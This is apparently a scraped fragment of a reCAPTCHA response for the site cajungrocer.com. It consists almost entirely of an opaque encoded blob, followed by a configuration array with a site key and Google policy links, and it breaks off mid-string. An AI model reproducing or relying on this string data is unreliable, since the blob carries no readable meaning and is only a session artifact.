hMKdw6LDpyJ0wpVkFDAnw7AYZMOuJMKYwoFjCwIjwphaEl3CgU1gMsOCWTRtQMKvwpbDsRx1O8O4ZMOdfMO4JBfDuknDv8O4woXCh8OwwoHDssO7VcKrwrMeaMKBw5UnwqXCpzoKw45Ow5jDkmjDgiIrScOoJsKQDQpswpYkfcKGFcK6Tgd2VH/DoAfDqE3CnhTDu8OOQMO+wqjDjgJXwqYlBsKoDBrCosOOw6kEZFJ2w40Zw4RZccO1wo4dL2HDjWQBwoNywqEMVH4/w6zDi8OMBkzCuT3DoMKmZsK7GcKlBxUhUsKFw4/[base64]/DmTvCqQUjwphIChLDrMK7EG1ZIhPCg8OLwpgVOsKGw4nDm8O0w4PDjC4gVnnDj8K5woXDnEANwqbDjMOLwpwNwovDs8KXwrjCgMKuaTc1wpvCkA/CpXIgwr3DmsOEwpgKccKRw5FZC8K4woE6KMKbwobCo8KfZsOZHsOzw5DCoRrCvMKtw5JzOsO0OMKyIcOEw7/CucODNcK2bBLDuCURw6MPw7TDrMKmC8K9LcK7I8OXEXckQA7CtgPCs8KbGG5tw5Iowp3DoVFlOSLCsAIyVsO4NMOnw7nCuMOSw5fCiAXCgTDDtmFtw4vChi/Cr8O+wqHDtBjDucKVwrdWw6VXw5gbw6YaZiTDtjfDnXgbw7HCvj16I8OuwrwZwq5KVcOZw5zCicKVJsKvwp3CpTHCqgXDgS7DusKXdggewr8pXCYOwqHDtHY0MD7Ct8KYOsKiPWnDnMOUWsOzVMK+dFvDvCPCk8O8encJbsOIdMKVwpzDmVrDl3owwp/DjMO/XcOxw4DCgFfDjsOCw6XDscKuGcOxwqnDnxFLw68yDcKGw6HDvFF/TXPDvgVtw63CpsKGYcO3w7jDg8KVUsKcw4F2A8OvaMOnJ8OqEDENw5Nvw6xmwoZ/w4TDgTV/[base64]/DmS/CvSbDrcK5czsFw5bDlDJaw6LCpsOZDC/DjsO0TsK0wpBHQcK3w4JnHTLDgyHDm1zDmmRYw65dw6k4AsK2w40Vw41ZCgcFw5jDty7DkkMHw6N9XzTCm8KJSRoHwrEPVsOrS8O6w5jDrsOOSVt+w4YZwqd3IcO/[base64]/w43DjlvCnBQXGmsuI8OkwrlpSMONw4TCrsKofMKkD8KMwrQ6wp3DrUDCrcKkSHkXPiTDisK+McOYwqLDl8KcSi/[base64]/Cvm0fwqxOw7rDlMO3wp3Dq03DksO8GsKJwo7CvSBidVcwMg7CksKnwq14w4dWwoEcM8KZPsKVw5XDrlDChFsJw5RUSHjDhcKKw7ZbcnQqOMKPwrJLccO/YhJBw4QqwrBZKw/Ch8Opw6/Ci8O4cyBaw73Ci8KiwrbDogDDvG/DpW3CncOgw4hWw4ARw6vDmTTCgDFTwq0oNSXDnsK3YBjDnMKpIwTClMOyT8KSfUnDsMKiw5HCk1d9B8O+w47CrScLw5kfwozDnxA3w6pvUS9QXMOjwp9/[base64]/Dvi7DkMKEw5zDlsK4W8ORwrHCvMKnw5zCiANlw58icMORwpprwo1ewpzDnMKgCA/CoQvChQx0wrYPN8Ohwo/Dp8KgUcOOw7/Ct8Kuw5BhHjHDjsKWwpnCnMKOZUfDjABowpTDgn07w5vCpFrClH5TXnR8bsOQEX9OXU/Cp0LCsMOkw6rCpcKFElLCu0DDoyM8cnfClcOWw4EGw7NHwqpfwpZYVibCi2PDj8O2Y8O2PcKbZxAjwpzDpF1Qw4XDrlLCisOAacOIbwLCgsO1wrfDjMKQw74cw5XDncOIwoTDq1dHwpQrFXDDjcOKw5PCl8KlKCsGE3xBwol2PcK+wpEYfMKPwrjCscKhwo/DqMO0w4tsw6PDuMOnw69SwrZfwojCtA4MC8KQYlRiwr3Do8OJwrtKw6dfw5zDjQcAScKjEMKBK2AaUEFKKS4mXTbDsh/DuTfDvMOXw70fw4LDj8OnYTEVWQcAwo5zesK+wqXCrsOBw6VxX8OOwqsocMO2wqwMXsKgOmbCqsKpbxnCtMOFaUogL8KYw7xmb1o0ES3CgsOhQ08NcTfCsEwSw4XCi1ZMwqHCukHDmgxDwpjCrsK/JkbCn8OUQsOZw6gtWMK9wptWw7Icwq7CmsKDw5cNTFbCgcOlKCQLwrrCswd2HsOeHgPDh0w9em/Dn8KCbFLChMOPw5xhwpbCrsKaCsOGeCXCgcO4KnRvGnkHeMOSEmwRw79+HMO2w4/CiFFkIG/CsyfCqyoUccOuwqIPcE4IMgbCscK8wq8gOsKSJMO8R14Xw5NKwqrDhBLCuMK5woDDqcKBw4bCmBMPwoXDqhAawpPCssO1fMKmwo3CmMKAWhHCsMKTSsKfEsKvw6okKcOyYG/DhcKmMWHDh8OQwrXChcOrL8KdwovDuRrCmcKYc8KNwrFwMzPDmMKTBsOZwq9TwrVLw5MGKcKzYE93wqV0w7IlKcK/[base64]/DuMOpwrDDn8O5wrvDocOZcsKKw6rCpsKJEcOiw7PCscKowoPDg2BKEcOYwobDnsOxw6cpTGdcUMKMw5vDshAswrZzw7bCqxZ1wp3CgHrClMKtwqTDl8OBwoPDisKhYcOHfsKiUsOcwqVjwq1uw4RMw5/Cr8KBw7EWc8KEaUnCm3nClB/[base64]/DmiMJwqjCrsODw693RMKCeAzDlgPDgMOxw601XsOuw4p4ecOEwojCtMOzw7vDusKYw55Lw4YXBMOzwrEpw6DClxJrQsOMw5TCkT5jwqTCicOBRRJHw6ElwrnCvsKowp4LCsKFwo83w7/DgcOTCMKePsKhw74VXT3CrcO7woxtIy/CnE7CsyZNw5zDs0xvwq3CgcOHaMObJAMOwp/Dl8KtPkHDqsKaI2nDp1DDoCjCtw11b8OBGsOCGcO9w4d2w680wrzDnMKmwqTCvjHDlsO8wrYPw47DiVHDgg5INBcSIhHCt8K4wqleKcO8wqZXwoovwqAAbMKfw4HCm8OzY2lbfsOrwoREwo/ChipnDcO3al7CncOdcsKaIsOQwpBtwpNHB8OaYMKJTMOvwpzDgMKvw4/DncK3Ny3DkcOLw58TwpnDl2l/wqt5wozDjhpEwrHDvnh3wq7DmMK/DggINsKsw6puEhfDi3DDn8KLwp0lwpnCnnvDssKKw5InWAVNwrMzw6HCn8K7TcO7wpHDkMKwwqwiw77CiMKHwoQcLsO+wp8Dw4DDlBojPlpFw5nDlyUFw6jCu8OkHcKSwqsZL8OqXMOwwpQMwr3DvMK8wq/DiBvDgxrDrTDDl17CsMOtbGPCrsOqw5p1ZX/DizHDnzvDhTvDnV4nwrTCl8OiLF43w5R+w5LDjsOMwo5jDMK7DMK2w4QFwodrWMKnw5LCisOfw7Z4VcODaj/CozrDrcKdXFjCk3ZnMsOSwo0swoTCmcKVFAvCuWcHOMKJJMKYNQIgw5w+GsOeF8OWTMOxwodDwqg1ZMOWw5IhBih3woVXRMKpw4Jqw4Ztw7zCiVpwR8OswroEw6ozwrrCqcORwqrCt8O1ccK7XQMaw4NvYMO0wozCpwvCgsKNwrvCusO9ID/DnjjCisKCSsKBB3UaI0IKw47Dn8Ohw70Ywq9vw7dMw5hVIV8DEVgBw7fCi3NEOMOHwovCisKYVw7Dh8KiCkgHwoRpfcOUwpLDocOZw6ITL3gXwoJRKsK2AxnDqcKzwq0Lw7vDvMOvD8K6McOtS8KCGcK5w57DhcO1w6TDrAXCpcOVYcKRwqUGLm/DpCTCl8OcwrfChsODw4/Dln/[base64]/DjHbDvUUqw63DucKdacOkGMKywohlw4N6a8OZGAgNw5AhPjrDrcKcw4R8I8OYwqvDm3xiLcOOwrLDo8O2wqTDhU0Fc8KREMOYwrg/PGwew5MbwrLDp8KrwrMAaQjCqzzDpsK5w6VOwq0DwofCqyNYHsOqTxRsw7bClVTDv8OBw4BNwrnClcKyHkEbSsOAwp7CvMKVI8OAw7NLw58rw5RPC8K1w6nCjMOKwpfDgcKxw7xzBMOvMDvCkCJIw6Vkw4lKHsKjByZgPC/[base64]/[base64]/w6TDuMO0w6oYOVLCoivCti7DssO4LyzDgT3CucKqw6ZlwqjDkcK6R8KZwqkcEglgw5fDksKoYBV/IcKHTMOVABHCp8KewrVfVsOeXDZIw5rCh8O2QsO7w6fDhFvCuRR1THUFI1jCj8Kqw5TCqkVEP8O5NcOIwrPCsMO/IsKrwqsvfMKSwrx/wqIWwrzCqsK+V8KMwofDrsKJGsOnwo3DgMKnw5nDtRDDlwt9wq5vO8Odw4bCh8KLSsOjw7TDg8OgekAYw4DCr8ObI8O2I8KBw6lWFMO/BsKzwoodLMKAB21xwr/Dl8OeVTMvKMK1wq3Cpw1AeW/DmMOZKsKRSn0dBjTDqcKXWjV+fFJvM8K8RVvDncOjUsKELcOewr/CtsOLdTjCiUVsw63CkMO+wrfCi8OCGwrDqEbDmsOKwoRDfQTCk8Ksw7/CjcKFMcKtw5s7NkPCoXxWMhXDmMOJCh3DpXvDnTdZwrdRYjvCunonw4XDuCNwwq3CgsOVw6fCixjDsMKyw4kVw57DrcKmw5cDw5MRwqDChTrDhMOcP3VIZMKWHFADNMOJw4LCisO4w6DDm8Ktw63CicO8Sj/Du8KYwoHDncO8YlUDw7xoFAtmJsKYPcODRsK2wpJXw7s4LRMNwp7DlFBLwr8+w4rCvgw5wo/CnsONwonCtiFhVgR5bgLClcOQAgMTwp9PYsOKw4NPScOILsOEw63DmiHCvcOhwqHCtw5Rwq/DvEPCssK8e8Kkw7HCkgxrw6NcHcOgw6VZHFbChXIaXsO2w5HCq8Oiw7TDsl9twpgCeBjDqwvDqU/Ch8OiPyANw5HCj8OKw4PDisOGw4jCqcOXWiLCg8K+w5zDuFo6wqTCl1HDtsOsP8K7wrHCgsKmVzLDt0/ChcK0FsK6woDCgmV0w57Cn8O4w79bIMKHOWfCi8KicXFew6zCtkVpacOKwrtYQMK+w6BJw4o1w4g9w60XMMKLwrjChMOKwpnCgcO4LhjCs33DqUvDgg5DwrTDpDAsXcKZw51vQ8KkWQMkHTJuCcO7wqDDqMKTw5bCkMKCf8O1FFM/HsKgQFQSw5HDqsKCw43CjMObw6kdwrRvB8OYwrHDsjnDiUAewrsJw4xPwp7CkX0sN1BTwrxTw47Cu8K6ahU+fsOSwp4xPH8EwopVw5ZTK0dpw5nCon/DsxUgc8KgNh/[base64]/[base64]/[base64]/wq04Sz1IQ8Kqw5TDlD7DmSfCgih9w4DClcOTA2jCvzw1V03DqxLDvWIowr9Cw7jDkMKFw6/Du3zDisKgw43DqcOpw4lXasOnC8OcTWFOGiFZT8K2wpZNwpIgw5kVw745wrJ/[base64]/CjX7CsMOuKcO9bsKYw6jDi8KTwr4Mw7HCs8Ozcj/Ctz3CoFrCk1d8w5TDlFcDd3wRW8OcacKowoXDp8KFBcKdwpIZN8Krw6XDn8KSwpXDscK/wp7DsgnCgxPDqUpgOQ7DpjXChRbCn8O6LMK2bk0nLW/CscO+CF7DpMOIw4TDlMOqIzwDwrnDhRXDosKsw6k6w6c3DcKyA8K6dsKEHgnDmk/ClsKtOwRLw6xywqlawqXDuBEbJEctP8Kkw7JfSi3Cm8KSfMKIG8Kdw7pSw6/DrgPCg13ClwPDo8KFL8KoOGtrNBloXMOOPcOQHsOROUdbw63ChHbDq8O0ZsKJw5PClcOLwrJEaMO8woXDuQzCs8KMwovCnSBZwrN+w5nCjsK+w4jClE/DiTkBwrDCucKmw5BbwrnDqgAKwqLCuyhdHsONGMOww69Mw4huw57CnsO/MiFkw5l/w7DCk2DDuXPDiWHDhUQIw759S8K+ZDzDijQFJnoSQsOXwrnChEg2w5nDrMK9wo/DkltXZkMkw6jCsRrDlwt8JhhLHcKCwoIpKcOxw7jDsVhUGMOTw6/CncKpbcOfAcOswoZGNcOvABMUeMOHw5PCvMKmwrBNw6AXelDCtRDDosKNw4rDssO+NSxaf2YaDErDm3rDkjDDlVdywqHCoFzClTbCtsKjw5sswrgBOm9ZHcOxw73DlCY3wo3CuAwawrTCsxExw7QVw4Nfw50ZwqbCuMO9fcOvwp9/T0hNw7XCknLCjcK5bE5hwozDpwwhTMOcLy8URx9hCMKKwo/CvcK3IMKAwr3DjELDtgbDvnVxw6/Cqn/CnjvDoMKNW34ew7bDvQrCk3/Cr8KoVW8vXsOlwq8LBx/DusKWw7rCvcOEb8OHwpYbWiMDEDfCogzDgcOUSsK0bz/CtW1LacKYwpx1wrd+wpfCvcOlwrXDnMKDK8O2SzvDgMOewrDCi1hLwrUbDMKPw4JUGsOdAUnDuHbDpjJDJ8Kla2DDgsKJwrrCvxnDlAjCnMKxYkFJw4nCng/Co3zCqSZ6DsKLXcO4AWfDosOCworDhsK8cSDCtEcNXMOsO8OJwrZ8w4rDmcO2NMK6w4zCuTXCuUXCun4STMKKTCpsw7PCqgZEacOWwr/[base64]/wo3DrnHDul/CuQvDnWXDslrCmSoqVm42w4fChD/Dn8KJDxwQDDjDqsKqZB/Dsx/DkiDDpsKTw5LDmMOMC0/ClUx5w7I7w5B3woBYwpRXb8KHLG1WDA/[base64]/wox5w7LDqggKXMKJw5HDmcOoenombMKtw41bw7DCiSY6wpfDvsOMwpjChcKpwqbCmsK1CsKHwoJAwpQFwohFw63CjB04w6zCkyrDnk/[base64]/woQcwp/DocO0w7UGw5lZfcO0SGc+AQZdLFXCr8Kow5I9wqcXw5TDmsOHGMKAXcKQISHCh3fDtcO5TwQ/PnlRw7hPOmDDj8KHbMK/wrfDgk/CssKBw4jDg8KOw4/[base64]/[base64]/DlsODw4cmY8O3ZTg3YMOFw7rCvsOHw77CjF9ww45lwovCm1wLaxdZwpXDgX/Dpn9OWgQIaSdHw5DCjgMmUFFnasK2wrsSw6rDm8KJS8K7wp8bIsOsC8OTL1VOw7/DkgLDtMKgw4XCtHfDug/DuTMXfTguYFAtWcKswr5nwpBZHQUPw7nCqCRPw6vCnFRpwpMjKUnClkM9w4TCiMK9w5BDCSTCn2TDtcKjT8KpwqjDiT4fIcKewpPCtcKtIUgCwpDDqsO+ZsONwozDuSTDlU8UWMKjw7/DsMKzZMK+wr1pw4c2FSTDtcKPYDJyBhHCjljDoMKaw5rCnMOGw7fCsMOuNMKIwqvDoTjDgA/[base64]/DsMK7w5dXw7jDrcOPY2NsZcKgwqnDqMOvw5YWMzkYwo1DaEnCly/DosOow7bCrMKQW8K6RDvDlHM2w44kw7ZuwobCjSLDoMOGQTbDq2TDh8Khwr3DhkbDlEvChMOdwo1nbyTCmm8owrZ+w71Yw5VYNsOxSwBYw5HCvcKSw4XClQ3CigrCkF/[base64]/CnsKSwoLCrcOmF3TDpMO/R1nDmCYYR0Jzw61XwqE6w6XCq8KSwq7Co8Khwr0GZhjDqEUtw7PClMOgKmJww69jw5Flw6HCrMKow6LDlsOaQywUwoF1woAfRSLCqcO8w7MBwok7w6xzMkHDnsOrNHQ/[base64]/Ds0XDucKfwrHCgsKtFhx/w5bDvcOpwrXCvFnClC9iwrVTV8OLasOVwq/Cs8K8wrTDjHnClcOubcKUIcKQwqrDmjoZXx1IBsKAUsKBXsKfwr/[base64]/wo3DsQrDtTdDw5pyUsKDw4zCj0HDvMKewrPDn8O1w54/LsOKwqsRG8OmUMKEbsKkwpDDqWhOw69LImMUD3oTETXDpcKTBCrDicO6RsOHw7zChxzDtsKTVio9IcOMHTkba8OoLjnDuiwcd8KZw43Cs8KpGFbDsmnDkMO3wpvDh8KHYcK1w6/ChjrDocK9w798w4IyHyrDkzcQwr14wrBfIUdDwrDCusKDLMOuCHzDm0kRwqXDrMOkw5zDpVhZw6fDj8KaU8KQfDFsZAPDhEANecOwwqDDvkAqLG1WYCnDiWHDtxg0wooSB1XCoSHCv2xAIcOlw77Cgl/[base64]/w5J3csOnGMKFdcOuDMKfw6A8fVLCt0DDucOewqbDtsOIRsKnw7jDoMKPw5VREsKWA8OKw6wmwqZRw4xLwqljwq3DgcO6w4LDn2clWMOgIcKbwppsw5LCp8K9w6IEVDgCw4/[base64]/w6/CgcKFwr5DLGJswrTCoyPCncKYAFZKwqLCgcOxw5s9KUY0w4HDgAjCh8KAw44cRMKIasK4wpLDl2TDmsOhwo9zwq0fJMKtw7YaVcOKw6jCucK8w5DCr2LDhsOHwrQTwoZiwrpCWMOow5FtwoPCtBlzDF3CocOFw6UgRRUAw4fDrDDCq8Kkw4UAw6/[base64]/CuMKjDsKXZ0NnUsOEw5VJVcKIeMKXw48kKzA8YsO5AMK1wot9CsOVYcOzw5Z0w5nDmAjDnMObw5DCg1zDpsO1E2nCvMKkH8KuPcKkw5/DryxiLMK0wrjDgcKdN8O2wr0tw7PCmAs+w6wIYcKwwqTClcOoXsO/Z2TDjmkfKh5GVXrCnDjCtMOuRkQ+w6TDpEAqw6HDp8KAw4TDp8O7KErDuzHDhw7DoF9zO8OYIBcvwrbDjMO7DcOYK1UOTsKTw5gVw4DCmMOEd8KuKxLDghPCucKfNsOtX8K8w5sQw5zCsTI/ZMKQw6IIwoFnwoZAw4d/w5MJwrHDjcKpRDLDq318RwvDk1fCuxgLBj9fw5Jww6DDsMOdw69xesKVa0JYL8KVDcKSasO9wrRmwpQKQcOZUR53wqHCmMKawrrDoAsJB2/CmkFxPMKhNWHDjnzDm0bCisKKIsOIw7HCi8O4XcOBURnCrcKTw6cmw7c8S8Kmwp3DnAbDqsK8UBB7wrYzwovDiALDti7CmSEhwrwXIC/[base64]/ClsOow7Zdw6rCjsKCw6nDh8O9F33Dp8KpAMOGAsK5WEXDuivDkMOyw73CqsKow45ywp/Cp8O/w4XCpMK8AHBCSsOpwrtuwpbCsUJ3JULDt29UUcOsw4vCq8O6w5IvB8K7GsOgM8KBw4DCkFtXCcOGw5rCrHjDk8OLRiUuwrjDnyQENcOXUUjCmcK8w4MZwqxFwpjDvhxRw4jDn8O0w6bDkkl1wo/DosO0KkFYwq3CkMKWSsKawrRbX1N/w4MKwp3Dk1MmwqrCmwtxPiDDuQ/CujjDp8KhV8Opwr8YTyfChzPDnRnDgjXDv0I0woxgwr0Pw7XCnTzDmBvClsOhRkrCiSjDlcOyf8OfCDt2SELDq2Rtw5bCtsK/[base64]/wpHDh8OawpRYMMONw4l+Z8Owwowcw5E4fRRmw77Dk8Okw6jCsMO9ZsK1w7FOwpHDhsOJw6ppw5kRw7XDsHIYMEXDlsK9AsKWw5lTFcOKEMKPPW/DrsOJG3cMwr3DiMKzOsKrPV/[base64]/CusKww79KM0obIMOfFFPCrMO2wr7ColJRVcOwERrDrHtJw4vCucOBfhbDpnNaw6zCsznCmHpTKRLCqjFwRAkjMcOXw7LDnmzCiMOMWl1dwqJswpvCv1I9H8KDIx3DtC0dwrfCsFccfMOGw4fDggFDaAXCpsKSTjE/[base64]/DtsOqwpsEw6bCtsOzT3hoKsKZw6bDpE7DknzCulrCs8KqFQxcFG8rbmtCw5Ihw4ZtwqfCpcKrwq9lwoHDj0LDkCTDtS4NWMKvDj8MDcKCMsOuw5DCo8KgLkJ2w5jCusK3w5ZKwrTDssKCf3jCo8K4bwLDiTk/[base64]/[base64]/DsA/[base64]/PkfDgsKxLUrCsMKNGcKfNQLCnC/[base64]/DhsOBBsKPHlLDi8K3S8OyccO5w5nDqMKOaQlfdMKqwpDCrUXDj18SwrcZccKRw53CgcOvGzAgdsO+w6fDsi0jXMKtw73Cnl3DtcK5w71/YSdWwrzDky3DrMOMw7oFwqbDkMKUwqzDpG53bm7CpMKxJsOawpvCrMKnwoA4w5bCo8KdMHfDhcKqQBvChcK9eS/CoS/CqMO0XxrClBfDgsKqw4NXM8OLRMKfCcKKAh3CrMOIWsK9OMOFScOkwqrCkMKpBRNpw6nCucO8JXDCpsO+SsKsDMOlwpZbw5hpccKRwpDDs8OAfsKoOAvCvBrCi8O9wohVwppYw5gowpzCvmXCrGPCpTXCgAjDrsOrW8OJwoPCosOFwqPDusO7wq3DlUB7dsK6eX/CrQYNw6jDrz5bw7lKBXrCgRTCglDCr8Ose8OiN8KZR8KhQEdFOnNowr9HDMOAw6PCrGF1w5Mzw43Dg8OPZ8Kaw4AJw43DtjvCoxY7IRHDiXDCiz0Jw7l9w6BvSnzCosOZw5fCkcKNw6wOw7bCp8Ofw6VFwocYZsOWEsOWLsKLe8O2w7zChsOIwo/Dh8KLAVM8LjBhwrzDtcKhNlrCl0g7CMOjZcOYw7/CrcORPcOUW8OowofDsMOfwozDu8KPeD1zw5sVwq4/G8OGIMOTYsOXwph3NcKvCU7Cok/Du8KhwrEEY1zCjxbDkMKyWMOsRMO8EcOGw6RrAcKjMAYVRg/DhEfDmsOHw4dgCETDomhrSgp0UjcxHMOkwqjCl8OHScOlbXU1N2XDtcO1dsOxGMKqwoErYcO3woEyE8KHwooWa1gJOnNZKWoBFcOdbG/[base64]/w6/CtEtiL2FGw4rDrRHClzYrZnAaEsKRD8KgYSnDsMONJnhKRD/DjkfDkcOyw7wbwrTDuMKTwo4vw7gcw7XCly/DkMKMYXfCqGfCmFEJw7PDhMKWw4Vze8KiwpPDmk84wqTCiMOTwoFUwoDDrlU2EMKJb3vDkcKhGcKIwqF8w7RuLWnDocOZEHnCpTxDwr4REMOvwr/DuH7ChsK9wph8w4XDnSItwpEDw7nDph/DrFzDu8Kxw4DCqT7Ds8KUwobCqsOwwrEVw7PDsjtBSG9HwqdOJcKNY8KkbsO/[base64]/w7TDqMOJQDXChsOXPMOLw7fDrHpfwpM2w5bDn8KPaHIrwofDpH8gw7/DmELCoUwibljCnMKLw6zCmzdVw4rDtsKzNUtnw5DDr2gJwprCowUow7/DhMK9MMOEwpdVw4cMAsKoIjjCr8KkWcO+TBTDk0VQJz1/[base64]/[base64]/Ck8O9wpt8w4slw4zDvT/DiAFKYElTwpkKw4XCljtBfForbnBswogfV3oOLsKGwq3DmhPCpgQLD8Opw759w4Uow7/DocO3wrsRMXTDjMKZB1rCvRgLwopyw7TChsK6X8K6w6x7wobCoURrL8Ktw4HDuE3DpDbDgsOBw7RjwqxkAHFZwpvDgsOnw47DsxIpw7XDucKqw7QYYEo2wqvDgyPDozpHw7rCiQTDpWoCw5LDhxPDkEQnwpnDvBPDs8OIc8KuVMKnwrfDtS/[base64]/CkVd9wpgiw7IGHsKlYCzDicOGUsOMwp8JSsO3w5HCqMKQdgfCicKvwrlZwqPCi8OUTloSKsK+wo3DlMKuwpAhJXlGDWcpwo7Dq8KnwqrDhMOFXMOvK8OYwpzDgMObTk9nwoJrwqlyYgxTw6PDomHClAljKsOmw65XYQkuwrbDo8K6Mj7Cqjcsb2B1YMK/[base64]/w4PCkmofw5/Cgy/Dt8KTfMKcFF9Iw7/ChMKGw6PDrMO/w4/CvcOfw57DoMOcwqrDshPDoFUiw7ZxwqzCn0/DgsKII1h0STEDwqc8eH4+wpUNOsKwM0ZWUCTCjMKfw7zCocKrwpx0w6Rewrp9WGzDpH/CrMKlQT4lwqZ4X8O+WMKpwoAcbMKIwqQvw5d8L2Npw6x7wo0/[base64]/MQ/CqhLDtUY5w6N0ZR/CucOsIE7DisOqdHnDrMO2wqdNUG9BVEEVGyfDn8OZw6TCuRvCusKMV8KcwpIAwrF1VcONw5pSwqjCtMK+DMKxw7BFwppmQcKBY8Oiw4gLcMKcYcKsw4p3wq8jCCl4dBJ6V8KlwqXDrgPCiFQvCTTDmcKCwo/DiMO1wpPCh8KMKgERw7c8G8O0VF3ChcK9w4JCw5/Cl8OYFsODwq3CiHtbwp3CicOyw6tFHhNNwqDDpsK4XyhcWGbDsMOVwpfDqR5FbsK5wp/Dn8K7wq/[base64]/JcKmHMONwr88SFjCnnQ8ZMK7YSvDssOaCsKJwqxwP8Ouw6HDgycQw50uw5BFYsKjExfCrMOvOcKlw6bDmMKTwoM6dDzChlfCqmgJwrYpwqHCu8K6Ph7DmMK2LxbDu8OdHcO9UgbCnh59w7RIwrHCux8QC8OwEik1wpchaMKEwo/DqnvCj0jCqTnDmcOEwqnDjMOHQMKBcVkbw6hMZXxqTMOhZlLCrsKeEcKAw68ZXQnDjCVhbw/DmcKWw6AtF8K2UwQKw58iwqpXwrY2w7LCjlTCsMKvJRgDaMOeYcOpd8KGbVtWwqTDv3kOw4w4YwrCicOHwo04RkNAw7cgwqXCqsKXIcKWLCEsOVPCg8KDR8OVVcONbFUvFVLDhcK8VcOjw7TDrzfDiFtgYGjDnhIdeUwNwpLDoAfDm0LDtFfDnsK/wrDDtMOORcObL8O/wqBSbUkbYsKSw5rCj8KObsOMcGFYFsKMw75tw6rCsWkbw5vCqMOlwpQTw6hmw6PCn3XCn0rDiVPCnsKGS8KMUjRlwqfDplXDvz07Uk/CoiPCsMOjwr3DtsKDQGE8woXDhMK0d0LClcOzw79aw5BQWMO5IcOJFcKRwodKBcOQw6h2wpvDpH1XEh5BI8OGwpxlHsORHDgccXAvS8O/Z8ODw7IFw594wp5NI8O8KsORIsOtT2HDvBdFw4Row4jCscKMZxFIasKHwp4vJ3nDinHCggDDjT1MDhDCqyo9WsOhMsKhTwjCusKHw5/DgXTDmcOwwqdibA4MwroywqHDvHQQwr7Ch2gLRCnDnMKKLSMYw7lbwqQdw7DCgApNw7TDk8KiLRMaGlNHw7oAwrTDpA8pa8OLUiEvw7zCvsOLbsO4OXzDmMOtLcK6wqLDhcOIOCJYRHUVw73CrwkYw5DCrcOowqLCvMOeBiTDlX1ub1Ebw4jDt8KucCh1w6/ClcKiZUsRSsKANjNkw7cQwqpLBsOyw4B1wpjCsEHCgMKXFcO0FEYSLm8MKMOSw54SScOlwpYkwr8Ua0kbwprDrElqwprDqmDDm8KmHsKLwrU1Y8KCPsOZQMOZwo7Dpmltwq/CjcO/w6IZw7XDu8Ozw6bChnDCj8Odw6oaOxLDpsOTYTplEMKIw6MQw6RtJSJbwpY1wr1TUh7DlBADHsKWCMOTdcKqwoc/w7YHwpDDpERbU2XDk3kRw4ZfJgp1HMK4w4bDongXSV3CvxvDo8OEF8OwwqbChMODTCEtMiBTLD3DoUPCiHbDhyoOw5dZw6hywpBdTyMsIMKudRF7w7NbDS3Ci8O3GGnCrcOSfsK0c8O7wpXCusK/w6g1w4pJwpEzdcOra8K8w6PDqsO2woU4AsKlw4JlwpPCvcODOsOFwqpKwokwS1ZsHTAwwoPCpcK/asKmw4QvwqDDg8KBHMOow5fClxnCqCjDvkogwqQAGcOEwqrDlsKew53CqjTDjQR6NcKlUz1bwpnCqcKWOMOEw7B3w6FxwozDpH3Dr8O9AMORcHZJwrJNw6szSn0+w6t9w6TCskIrw4lccsKRwr/Ds8OEw41YQcOnEhVTwpl2QMKUw6DDmF7Dh2IlbCpHwrsuw6/Dp8Knw5TDmMKTw7zCjcKgesOowp/Dh1IFH8KVT8K8wplDw4nDvsO7d0fDsMOKAAvCssOjYMOtDwVpw6DCgl/[base64]/DMO/cGfCgVEtASTCnjrCilFuFcODZkpqw4TDvCvCs8OEwo0Fw6BBwrbDg8KQw6hYaE7DjMOLwrLDgU/DgsK2OcKjw4zDk1jCuFXDlsOgw7vDgzZQMcKMJinCiQbDs8Kzw7jCthA0XVDCiCvDmMO+CcKow4zDgz7Crl7ChQU7w7rCrMKBckLCrz02TRjDnsO7eMK1C2vDhRHDjMOCd8O/GMOGw7zDsV02w6DDg8KbNy8Dw7DDvSDDuEYVwotYwrPCvU1OJiTChDTChiQaD3rDsyHDi1XCngXDsScuAyNrLmDDly0KP287w7FmWsOJC1stHEXDq0Y+wp9/[base64]/Dn8OVw6INwoM5wp9cfT0CEMO9wrcjWcKiwqzDosOAw5hzOMKHKRoPwpcDZsOkw7HCs2pyworDoltQwpk6wpDCq8OYwqLCpMK/wqLDsFVvw5rCpT0uIQDCscKCw6ITDmllC2TCqwDCpW15woBHwrnDlXYOwprCtgDDv3vCkcK3XwjDozrDkBQnKSTCrMKqTGlEw6TDtF/DhBfDondCw7HDrcO3wrPDtSN/w6cNTMObKsOjw6/DnMOoU8KGcMOKwozDssKOJcO4OcOzBMO1w5vCp8KUw41SwoLDhjggw45Iwq86wroUwpDCkBLDgzfDtMOmwozDj0kxwqbDiMOuG108wpDDn0vDlHTDo0vCr11GwotVwqkHw4g+FBJoHl5OIMO3DMOrwokUw6DCtnNrNhcKw7XCjcOWDcO3WU0EwonCt8K/w7/DgcO/[base64]/CkB9ww61+w6fCrCdhOMOpQArDl8KywoVzbhxwbcKbw4oIw5PCqcOWwrg/[base64]/CjMKcw61nFg8Qw6TDmg7CicK9HlBlAW3CvTXDjgsWYFQpw4zDuW18ZcKwRsO1ChTClcO0w5bDgBDDusOqAE7CgMKMwqxjwrQ+ez90dBPDsMKxN8OzbSNxFMOzw7lrwp/DomjDo1Q+wozCksKMG8OVMyTDgAlcw4BSwq7DoMKyVmLChX1mWsOxwobCqcOCR8OGwrPDu3bDrhMOZ8KKbTl4XMKeeMKlwpEEw7IQwpPCh8KEw43CmnVvw53CnFI/RcOowqIINMKsJWU2Q8OJw77DpsOLwo7DpHDCocOtwoHDn0LCvkjDnx7DicKRD0vDqxDCkg7DrD5EwrB1w5Fzwr7DliQ8wqbCp3NMw4rDqDbCnknCmkXDh8Kcw50GwrzDr8KKMS/Co3fDrDRFCifDi8ORwqvCnsKgGsKCw4cywpnDnA53w5/CpXFWTcKKwoPCoMKMH8OewrIowpvDnMOLRMKbwr/CgAfCn8ONGV9YFykjw4fCpznDnMKswqJQw6bClcKHwpPCksK1w60BdTkywrAvwr5/JBkRTcKGNU/CkTkMWsOBwoQGw7ZJwq/CvhvCrMKSI0DDk8KvwpRlw7kAXMO2wrvClWBqBsOJwoIdTnrCihVqw6/[base64]\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h